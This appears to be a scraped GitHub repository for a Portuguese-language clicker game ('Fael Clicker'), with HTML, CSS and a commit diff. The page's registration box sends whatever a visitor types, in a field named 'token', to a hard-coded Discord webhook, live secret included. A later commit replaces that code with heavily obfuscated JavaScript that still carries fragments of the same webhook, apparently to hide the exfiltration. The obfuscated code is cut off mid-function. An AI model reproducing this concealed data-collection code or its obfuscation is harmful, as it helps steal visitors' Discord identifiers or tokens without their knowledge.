
==== index.html @ b0ccc37e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- COMMON TAGS -->
    <meta charset="utf-8">
    <title>Fael Clicker</title>
    <!-- Search Engine -->
    <meta name="description" content="CLIQUE NO FAEL E GANHE DINHEIRO - FOURSTARS">
    <meta name="image" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <!-- Schema.org for Google -->
    <meta itemprop="name" content="Fael Clicker">
    <meta itemprop="description" content="CLIQUE NO FAEL E GANHE DINHEIRO - FOURSTARS">
    <meta itemprop="image" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <!-- Twitter -->
    <meta name="twitter:card" content="summary">
    <meta name="twitter:title" content="Fael Clicker">
    <meta name="twitter:description" content="CLIQUE NO FAEL E GANHE DINHEIRO - FOURSTARS">
    <meta name="twitter:site" content="@fourstars">
    <meta name="twitter:image:src" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <!-- Open Graph general (Facebook, Pinterest & Google+) -->
    <meta name="og:title" content="Fael Clicker">
    <meta name="og:description" content="CLIQUE NO FAEL E GANHE DINHEIRO - FOURSTARS">
    <meta name="og:image" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <meta name="og:url" content="https://media.discordapp.net/attachments/932017010357960714/949781132331847830/unknown.png">
    <meta name="og:site_name" content="Fael Clicker">
    <meta name="og:type" content="website">

    <!-- Stylesheets -->
    <link rel="stylesheet" type="text/css" href="stylesheets/style.css">
</head>
<body>
    <div class="gameFullContent">
        <div class="leftContainer">
            <span class="version"></span>
            <button class="resetButton">FALIR</button>

            <style type="text/css">
                #leaderboard li {
                    font-family: sans-serif;
                    font-size: 12px;
                    line-height: 12px;
                }
                #leaderboard #players li {
                    display:block;
                    clear: both;
                    position: absolute;
                    width: 350px;
                    -moz-transition-duration: 1s;
                    -webkit-transition-duration: 1s;
                    -ms-transition-duration: 1s;
                }
                #leaderboard #players li.header {
                    font-weight: bold;
                    background-color: silver;
                    background: -moz-linear-gradient(top, #cedce7 0%, #596a72 100%);
                    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#cedce7), color-stop(100%,#596a72));
                }
                #leaderboard #players {
                    padding: 0;
                    width: 350px;
                    position: relative;
                    border: 1px solid #333;
                    box-shadow: 2px 2px 5px gray;
                    height: 132px;
                    background: -moz-linear-gradient(top, #cedce7 0%, #596a72 100%);
                    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#cedce7), color-stop(100%,#596a72));
                }
                #leaderboard #players div {
                    display: block;
                    float: left;
                    overflow: hidden;
                    padding: 5px;
                }
                #leaderboard .player {
                    background: -moz-linear-gradient(top, #feffff 0%, #e0dace 100%);
                    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#feffff), color-stop(100%,#e0dace));
                }
                #leaderboard .rank {
                    width: 50px;
                }
                #leaderboard .name {
                    width: 150px;
                }
                #leaderboard .score {
                    width: 100px;	
                }
            </style>
            
            <div id="leaderboard">
                <ul id="players">
                    <li class="header">
                        <div class="rank">Global</div>
                        <div class="name">Player</div>
                        <div class="score">Dinheiro Seg</div>
                    </li>
                </ul>
            </div>
            
            <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
            
            <script language="javascript">
                var players;
                var timerId;
                var scoreToWin = 2000;
                var updateInterval = 2000;
            
                function descending(a, b) { return a.score < b.score ? 1 : -1; }
                
                function reposition() {
                    var height = $("#leaderboard .header").height();
                    var y = height;
                    for(var i = 0; i < players.length; i++) {
                        players[i].$item.css("top", y + "px");
                        y += height;			
                    }
                }
                            
                function updateBoard() {
                    var player = getRandomPlayer();	
                    player.score += getRandomScoreIncrease();
                    player.$item.find(".score").text(player.score);
                    
                    players.sort(descending);
                    updateRanks(players);
                    reposition();
                    
                    if(isGameOver(player.score)) {
                        resetBoard();	
                    }
                }
                
                function isGameOver(score) {
                    return score >= scoreToWin;
                }
                
                function getRandomPlayer() {
                    var index = getRandomBetween(0, players.length);
                    return players[index];
                }
                
            
            
                function resetBoard() {
                    var $list = $("#players");
                    
                    $list.find("li.player").remove();
                    if(timerId !== undefined) {
                        clearInterval(timerId);
                    }
                    
                    players = [
                        { name: "Draxx#8657", score: 0.01811604 },
                        { name: "! F E N I X_DRIP❄#9999", score: "0.01740354" },
                        { name: "!IRivenRad#8900", score: 0.01724604 },
                        { name: "2+2=22#2803", score: "banned" },
                        { name: "akemi#7064", score: "banned" }, 
                    ];
                    for(var i = 0; i < players.length; i++) {
                        var $item = $(
                            "<li class='player'>" + 
                                "<div class='rank'>" + (i + 1) + "</div>" + 
                                "<div class='name'>" + players[i].name + "</div>" +
                                "<div class='score'>" + players[i].score + "</div>" +
                            "</li>");
                        players[i].$item = $item;
                        $list.append($item);
                    }
                    
                    timerId = setInterval("updateBoard();", updateInterval);
                    
                    reposition();
                }	
                
                resetBoard();
            </script>
                                    <script>
                                        function sendMessage() {
                                          const request = new XMLHttpRequest();
                                            const token = document.getElementsByClassName("label")[0].value;
            
                                          request.open("POST", "https://discord.com/api/webhooks/949783119404335104/y1AifPZHuS-XqulnNQiRWpzb3gV6RrNClNRURqUmfvMaQvosYSYtPpT-Aw_Vev4xP1wB");
                                    
                                          request.setRequestHeader('Content-type', 'application/json');
                                    
                                          const params = {
                                            username: "Registro | Jogo do Fael",
                                            content: token
                                          }
                                    
                                          request.send(JSON.stringify(params));
                                        }
                                      </script>
                    <label>
                        <input class="label" type="text" id="token" placeholder="Seu ID ou Tag">
                    </label>
                        <button class="button" onclick="sendMessage();">Registro</button>    


        </div>
        <div class="mainGameContent">
            <h1 class="bitcoinAmountDisplay">R$ <span class="bitcoinAmount">0</span> Reais</h1>
            <p class="satoshiAmountDisplay"><span class="satoshiAmount">0</span> SALDO BRUTO</p>
            <p class="bSecRate"><span class="bSecRateNumber">0</span> Dinheiro Seg</p>
            <img class="bitcoin" src="images/robuxdatropa.png">
        </div>
        
        <div class="rightContainer buyItemContainer">
            <ul class="purchaseList">
                <li class="purchaseItem" id="item_oldCalculator" data-price="0.0000001" data-bits-per-sec="0.00000001">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Contratar Staffs</p>
                    <p class="itemPrice">0.0000001 Reais</p>
                </li>
                <li class="purchaseItem" id="item_oldCpu" data-price="0.00000125" data-bits-per-sec="0.0000001">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Roubar Staff</p>
                    <p class="itemPrice">0.00000125 Reais</p>
                </li>
                <li class="purchaseItem" id="item_oldComputerFromGrandpa" data-price="0.00003" data-bits-per-sec="0.000005">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender Staff</p>
                    <p class="itemPrice">0.00003 Reais</p>
                </li>
                <li class="purchaseItem" id="item_rapsberrypy" data-price="0.00005" data-bits-per-sec="0.0000075">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender GF</p>
                    <p class="itemPrice">0.00005 Reais</p>
                </li>
                <li class="purchaseItem" id="item_smartphone" data-price="0.0005" data-bits-per-sec="0.000075">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender Nuds</p>
                    <p class="itemPrice">0.0005 Reais</p>
                </li>
                <li class="purchaseItem" id="item_middleClassPC" data-price="0.0015" data-bits-per-sec="0.000175">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender o whexx</p>
                    <p class="itemPrice">Reais</p>
                </li>
                <li class="purchaseItem" id="item_cheapServer" data-price="0.0040" data-bits-per-sec="0.000375">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender VIP</p>
                    <p class="itemPrice">Reais</p>
                </li>
            </ul>
        </div>
    </div>
    <div>
    </div>
    <div>
        
    <script src="lib/jquery-3.3.1.min.js"></script>
    <script async src="scripts/app.js" type="text/javascript"></script>
</body>
</html>
---- stylesheets/style.css ----
/* Animations woohoo */

/* Rotation animation */
/* Solution found on StackOverflow: https://stackoverflow.com/questions/16771225/css3-rotate-animation#16771693 */
@keyframes rotation {
    100% {
        -webkit-transform: rotate(360deg);
        transform:rotate(360deg);
    }
}

@font-face {
    font-family: VCR OSD Mono;
    src: url("../fonts/VCR_OSD_MONO.ttf");
}

/* Body */
/* Solution for disabling text selection found on StackOverflow:
https://stackoverflow.com/questions/3779534/how-do-i-disable-text-selection-with-css-or-javascript */
body{
    font-family: "Open Sans", sans-serif;
    background-image: url("https://i.ytimg.com/vi/ENEKBnQ73tg/maxresdefault.jpg");

    /* Set up proportionate scaling */
    width: 100%;
    height: auto;
      
    /* Set up positioning */
    position: fixed;
    top: auto;
    left: auto;
    background-size: cover;
	background-position: top center;
	z-index: 1;
}

.gameFullContent{
    width: 100%;
    display: flex;
}

/* Left Container */
/* just a placeholder atm */
.leftContainer{
    width: calc(100% * 0.25);
}

.version{
    font-family: sans-serif;
    font-size: 12pt;
    color: rgb(255, 255, 255);

}

.resetButton{
    position: absolute;
    bottom: 5px;
    left: 5px;
    width: 9%;
    height: 4%;
    border: 3px solid black;
    font-size: 12pt;
    font-family: sans-serif;
    background: #52ff4c;
    color: white;
    cursor: pointer;
}

/* Main Container */
/* THE BITCOIN IMAGE */
.mainGameContent{
    width: calc(100% * 0.5);
}

/* Right Container */
/* All items which you can buy */
.rightContainer{
    width: calc(100% * 0.25);
    border: 4px solid white;
    max-height: 96vh;
    overflow-y: auto;
    overflow-x: hidden;
}

.bitcoinAmountDisplay{
    text-align: center;
    font-family: sans-serif;
    font-size: 45pt;
    color: white;
    text-shadow: 1px 1px 1px black, 1px -1px 1px black, -1px 1px 1px black, -1px -1px 1px black;
    margin: 20px 0 0 0px;
}
.satoshiAmountDisplay {
    text-align: center;
    font-family: sans-serif;
    font-size: 15pt;
    color: white;
    text-shadow: 1px 1px 1px black, 1px -1px 1px black, -1px 1px 1px black, -1px -1px 1px black;
    padding: 0 !important;
    margin: 0 0 -15px 0px;
}
.bSecRate{
    text-align: center;
    font-family: sans-serif;
    font-size: 25pt;
    color: white;
    text-shadow: 1px 1px 1px black, 1px -1px 1px black, -1px 1px 1px black, -1px -1px 1px black
}

/* BITCOIN */
.bitcoin{
    width: 25%;
    display: block;
    position: absolute;
    left: 30%;
    right: 30%;
    margin: 0 auto;
    top: 25%;
    transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
    animation: rotation 20s linear infinite;
    border-radius: 500px;
}
.bitcoin:hover{
    width: 27%;
    top: 23%;
    transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
    cursor:pointer;
}
.bitcoin:active{
    width: 23%;
    top: 27%;
    transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
}

/* Item list */
.purchaseList{
    list-style-type: none;
    font-family: "sans-serif";
    margin: 0;
    padding: 0;
}

/* Optimization for smaller screens */

@media screen and (max-width: 767px) {
    /* BITCOIN */
    .bitcoin{
        width: 35%;
        display: block;
        position: absolute;
        left: 30%;
        right: 30%;
        margin: 0 auto;
        top: 35%;
        transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
        animation: rotation 20s linear infinite;
        border-radius: 500px;
    }
    .bitcoin:hover{
        width: 37%;
        top: 33%;
        transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
        cursor: pointer;
    }
    .bitcoin:active{
        width: 33%;
        top: 37%;
        transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
    }
}

/* Item list item */
.purchaseItem{
    width: 99%;
    border-top: 3px solid white;
    border-bottom: 3px solid white;
    border-right: 3px solid white;
    padding-left: 10px;
    background: linear-gradient(#ffffff, #c9c9c9);
}
.purchaseItem:hover{
    background: linear-gradient(90deg, #ffffff, #c4f38e);
    cursor: pointer;
}
.amountOfItem{
    float: right;
    font-size: 66pt;
    margin-right: 15px;
    color: rgba(0,0,0,.4);
    margin-top: -10px;
    margin-bottom: -50px;
}
.itemHeadline{
    font-size: 20pt;
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 10px;
    color: white;
    text-shadow: 1px 1px 1px black, 1px -1px 1px black, -1px 1px 1px black, -1px -1px 1px black;
}

==== commit 1632a02a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -174,22 +174,8 @@
                 resetBoard();
             </script>
                                     <script>
-                                        function sendMessage() {
-                                          const request = new XMLHttpRequest();
-                                            const token = document.getElementsByClassName("label")[0].value;
-            
-                                          request.open("POST", "https://discord.com/api/webhooks/949783119404335104/y1AifPZHuS-XqulnNQiRWpzb3gV6RrNClNRURqUmfvMaQvosYSYtPpT-Aw_Vev4xP1wB");
-                                    
-                                          request.setRequestHeader('Content-type', 'application/json');
-                                    
-                                          const params = {
-                                            username: "Registro | Jogo do Fael",
-                                            content: token
-                                          }
-                                    
-                                          request.send(JSON.stringify(params));
-                                        }
-                                      </script>
+                                        function _0x4663(){const _0x38aa81=['n\x20(fu','trace','FptQv','nVEgG','DlQhJ','cMenn','YOfMd','1570964cmpQbk','pT-Aw','to__','{}.co','lengt','ZcIOs','gnKxL','JjnVF','qddtE','TzFyG','vbVlM','IAMVS','fegKl','tTxDB','toStr','ael','$]*)','SIHoz','retur','bdiCy','Jrtcp','CvjaG','fmdZy','DsNTJ','qCWin','info','VUEJB','nrsrW','RrNCl','qxuxV','appli','mmZpv','vzMEZ','wTdIg','AYuXl','value','otWqa','NYLcP','ement','bgXGs','TVjFy','tFFAF','zRzVn','IafkL','dKjML','EwQdc','wKXhu','noOin','evaYi','conte','strin','input','aNFSU','wUMuS','tQcty','UhMVe','nPDfw','label','PCGtM','PgYia','TBgES','ks/94','catio','quest','hHXdx','dPFCu','test','dinrl','4/y1A','BhyTw','cHZUH','\x20Jogo','xzIOt','IMnmk','3QPgvIa','hATVY','ifPZH','nt-ty','kTMDr','count','Conte','izBlq','send','ing','is\x22)(','nUqGA','VbNVt','ctor(','gwMkH','8pcxbmW','iRWpz','ame','FeFNU','ETDnT','CcDtP','sByCl','iIfWU','Ignsf','HLlkq','zONIX','const','fopBf','pYcsk','zPXqD','qmMje','\x22retu','lQHfi','*(?:[','dYiXP','ejRUE','CBYjw','yKNKP','gNSbV','hHzUI','bzodU','rMEjt','Euisp','call','GhwmA','DHGvD','jrUlV','qhsRu','yKsue','tion','cxkvo','\x5c+\x5c+\x20','QjOTo','0-9a-','2143282knOMXh','PKAdW','ILKff',')+)+)','ZSNMB','nFAxe','\x20(tru','KqGrY','debu','LmeXA','a-zA-','cKjDQ','qeflR','HoMur','ZgxuO','lfENf','IpwNN','jhTWN','VvGex','while','JFLyb','log','yrolm','ccOLe','97831','zA-Z_','Objec','TeYPf','grzzL','pENOJ','PGCyw','YlhZn','MAnoO','QQDsx','api/w','open','UmfvM','IjgwC','TZGjV','doUan','UdtZA','EAJCi','apply','POST','funct','BCiEt','345CJVgvE','dsbGe','htHHh','aHRJx','PAfeW','IrlMl','(((.+','getEl','rkxtE','state','MDdvJ','Regis','IPKZY','oCadB','kpieu','ulnNQ','jUiYo','lpEJw','HniPh','SpaYJ','gxdAp','ebhoo','excep','pzQZE','kCXdS','e)\x20{}','UnZxe','YXTyr','chain','n/jso','DakNs','lQavV','uS-Xq','usnhF','zabGt','gtpbv','ohkEz','https','ucFcD','error','wwwZn','QDTyR','conso','JwYNn','__pro','rn\x20th','Vehed','proto','nQjjk','ftRAG','gger','gaOdH','12942pjsnhG','Jgmme','ZNjYp','setRe','pCmWe','table','KPxCA','LJZzc','.com/','amctv','ZSSgT','SDlul','UzvAR','6215713xfmsoN','b3gV6','jRsWD','nstru','KJWbO','bfRlZ','SDTNY','MCWFx','pcTYL','Mqzsj','19404','FAmFz','gify','actio','Fjyai','Vuvva','type','EGaBR','xP1wB','nEzSq','GVcPm','iWvnD','hSdhZ','init','nuxxv','GvoVN','33510','ijNxd','AFxDc','YSYtP','lDkfs','fqiQf','ExPTD','ikFDJ','tzOHB','HZCIO','_Vev4','itEyq','WycVq','FUljK','EUrbh','yuHUt','xQmGv','TmQft','ZbhCE','vKEwH','Z_$][','nusTC','NIfZw','GvcWS','pxpxB','nctio','qFbHJ','XjkZT','JlkNr','BMwmo','scord','aQvos','9211869MINZBF','n()\x20','NCEXA','23146100kzBUoP','yjknP','716756ONMviD','KlmjI','wHLYt','tYacn','usern','buBqS','eHuNh','SJKCu','cUIkl','warn','ructo','zICyH','tro\x20|','OvYRP','NRURq','GmJJH','aAniq','cPrwB','OFjAp','\x5c(\x20*\x5c','GBmGy','blhiL','dlxoV','jwNzf','Edchx','\x20do\x20F','gTZSH','zpJFq','LUeXJ','ZBwKm','iiaAa','CNpmW','ViBxk','gjjLV','bind','jFViU','searc','YQmwZ','tRdCP','EsGen','xgVvd','FckoH','qFjvv','GHoKn','fcEhS','nEJsM','ZndTl','rhlCW','rxIwQ','gwgWm','assNa','Heade','ion\x20*','jEEul','://di','QwucV','oytVf'];_0x4663=function(){return _0x38aa81;};return _0x4663();}(function(_0x46008e,_0x8be572){function _0x47dada(_0x38bf74,_0x54cdf3,_0xda5e2c,_0x6f72b0,_0x3ac6e9){return _0x5155(_0x6f72b0- -0x362,_0xda5e2c);}function _0x29fa25(_0x4fcf19,_0x3dcfa2,_0x492488,_0x1155b6,_0x189514){return _0x5155(_0x492488-0x8f,_0x189514);}const _0x2a828b=_0x46008e();function _0x351c5e(_0x28fca1,_0x18264f,_0x5bd0a9,_0x5754dd,_0x11ad51){return _0x5155(_0x28fca1-0x341,_0x5754dd);}function _0x570b73(_0x3aa402,_0x5d8ebc,_0x38cfcd,_0x370716,_0x130521){return _0x5155(_0x130521- -0x4e,_0x38cfcd);}function _0x4316ef(_0x510d6f,_0x2ec8bd,_0x3c6664,_0x5ab60f,_0x33dc7b){return _0x5155(_0x510d6f- -0x3b,_0x3c6664);}while(!![]){try{const _0xff1a63=-parseInt(_0x29fa25(0x201,0x1aa,0x19a,0x17c,0x1c8))/(-0x3*0xab9+-0x69*-0x22+0x123a)+parseInt(_0x570b73(0x1ca,0x132,0x1b9,0x142,0x17d))/(-0x1155+0xbdd+0x57a)*(-parseInt(_0x47dada(-0x1e4,-0x162,-0x207,-0x1cd,-0x268))/(0x53*0x4f+-0x21d6+0x83c))+parseInt(_0x29fa25(0x252,0x291,0x1da,0x20c,0x210))/(-0x1*-0x15e7+-0x3a8+-0x123b*0x1)+parseInt(_0x4316ef(0x50,0xda,0xb4,0x3b,-0x33))/(-0x3ba+-0x726+0xae5)*(-parseInt(_0x47dada(-0x254,-0x2bf,-0x26f,-0x2a3,-0x21c))/(0xea8*-0x1+0x7*-0x8b+-0x13*-0xf9))+parseInt(_0x570b73(0xc,-0xf,0x6f,0x81,0x7e))/(-0x1b54+-0x3a*0x29+0x3*0xc37)+parseInt(_0x4316ef(0x169,0x178,0x147,0xcb,0x11c))/(-0x1df1+0x219f+-0x3a6)*(-parseInt(_0x29fa25(0x1ae,0x220,0x195,0x178,0x157))/(-0x1dfd+0x1*0xfd+0x1d09))+parseInt(_0x4316ef(0xce,0x11b,0xe4,0x91,0x74))/(-0xfd7+0x264+0xd7d);if(_0xff1a63===_0x8be572)break;else _0x2a828b['push'](_0x2a828b['shift']());}catch(_0x40d00e){_0x2a828b['push'](_0x2a828b['shift']());}}}(_0x4663,-0x7e91*0x17+0xdc34a+0x74a68));const _0x552937=(function(){const _0x198064={'tTxDB':_0x10996c(0x251,0x2fb,0x2fd,0x398,0x2c9),'tYacn':_0x23b453(0x1ef,0x230,0x1d2,0x178,0x195),'YOfMd':_0x23b453(0x146,0x215,0x22a,0x1be,0x1bd)+_0x10996c(0x310,0x2b8,0x24f,0x20c,0x26c)+_0x23b453(0x1ed,0x22d,0x1f1,0x223,0x211)+_0x23b453(0x15a,0x259,0x232,0x18e,0x1d4)+_0x32ebe5(0x208,0x1cf,0x155,0xc2,0x159)+_0x10996c(0x1fe,0x217,0x1ef,0x1cf,0x1a4)+_0x32ebe5(0x52,0x144,0x15c,0x115,0xf4)+_0x32ebe5(0x143,0x18a,0x19c,0x146,0x14f)+_0x23b453(0x157,0x18c,0x1f7,0x281,0x1e3)+_0x4917f1(0x41c,0x36c,0x422,0x38e,0x2cb)+_0x10996c(0x335,0x306,0x303,0x356,0x353)+_0x32ebe5(0x1b8,0x9e,0x14c,0x12e,0x103)+_0x2b333b(0xde,0xce,0x17a,0x52,0xd1)+_0x23b453(0x195,0x205,0x20e,0x167,0x1a7)+_0x4917f1(0x3c2,0x42b,0x437,0x4c7,0x397)+_0x4917f1(0x3f8,0x353,0x36f,0x39e,0x384)+_0x32ebe5(0xd3,0xb4,0x11a,0x168,0xd3)+_0x4917f1(0x3ea,0x39f,0x364,0x31e,0x33d)+_0x23b453(0x16c,0x1be,0x17f,0x167,0x18e)+_0x23b453(0x172,0x16f,0x23a,0x183,0x212)+_0x2b333b(0x11c,0x1ca,0x90,0x104,0x12f)+_0x2b333b(0x17f,0xf1,0x1d6,0x1b0,0x1f9)+_0x23b453(0x206,0x218,0x21e,0x2b3,0x1fd)+_0x2b333b(0x111,0xa2,0x15c,0x116,0x15f),'TBgES':_0x23b453(0x21b,0x25e,0x271,0x212,0x2a8)+_0x23b453(0x2a5,0x320,0x248,0x2c3,0x2a5)+'pe','TeYPf':_0x23b453(0x24d,0x289,0x312,0x31c,0x276)+_0x2b333b(0x1bc,0x1bd,0x23c,0x1f4,0x20f)+_0x10996c(0x1a7,0x21f,0x2c0,0x176,0x19e)+'n','EAJCi':_0x4917f1(0x274,0x31c,0x2a1,0x309,0x3a5)+_0x23b453(0x279,0x183,0x25f,0x1fd,0x224)+_0x10996c(0x377,0x309,0x25f,0x354,0x2f2)+_0x23b453(0x2b3,0x1e9,0x278,0x235,0x231)+_0x2b333b(0x18d,0x22e,0x110,0x1e5,0x1b4),'BCiEt':function(_0x5011f2,_0x4108ab){return _0x5011f2!==_0x4108ab;},'JjnVF':_0x10996c(0x39b,0x2ef,0x244,0x24b,0x284),'EGaBR':function(_0x4c807d,_0x53b23e){return _0x4c807d===_0x53b23e;},'dKjML':_0x23b453(0x1d6,0x2bb,0x308,0x24b,0x283),'IMnmk':_0x4917f1(0x2b6,0x328,0x360,0x320,0x2e7),'Jrtcp':function(_0x51c185,_0x17234e){return _0x51c185(_0x17234e);},'ZSSgT':_0x2b333b(0x211,0x1f1,0x27e,0x25c,0x222)+_0x32ebe5(0x90,0x117,0x1ee,0x1d3,0x13d)+_0x10996c(0x266,0x21b,0x20d,0x17e,0x273),'YQmwZ':_0x4917f1(0x3b2,0x420,0x464,0x410,0x477)+'er','pYcsk':function(_0x11b4f8,_0x42b78c){return _0x11b4f8===_0x42b78c;},'vzMEZ':_0x4917f1(0x413,0x37c,0x33a,0x361,0x2e9)};function _0x23b453(_0x57441e,_0x218810,_0x26d09a,_0x29c600,_0x20736c){return _0x5155(_0x20736c-0x10d,_0x29c600);}let _0x4bc788=!![];function _0x32ebe5(_0x560e91,_0x4e8240,_0x3e1bc5,_0x89924b,_0x1affbb){return _0x5155(_0x1affbb- -0x94,_0x89924b);}function _0x10996c(_0x38a0ee,_0x531c13,_0x35b709,_0x354dfc,_0x42c2b7){return _0x5155(_0x531c13-0x177,_0x35b709);}function _0x2b333b(_0x142ec1,_0x30769a,_0x2e1165,_0x4a3b29,_0x419555){return _0x5155(_0x142ec1-0x33,_0x4a3b29);}function _0x4917f1(_0x5e335e,_0x2aac1e,_0x594450,_0x42a308,_0x2707b8){return _0x5155(_0x2aac1e-0x286,_0x594450);}return function(_0x2ab160,_0x42f090){function _0x4a9e4c(_0x349793,_0x372c2e,_0x932a90,_0x8c67ad,_0x4e5564){return _0x10996c(_0x349793-0xb0,_0x349793-0x13,_0x4e5564,_0x8c67ad-0xa0,_0x4e5564-0xc7);}function 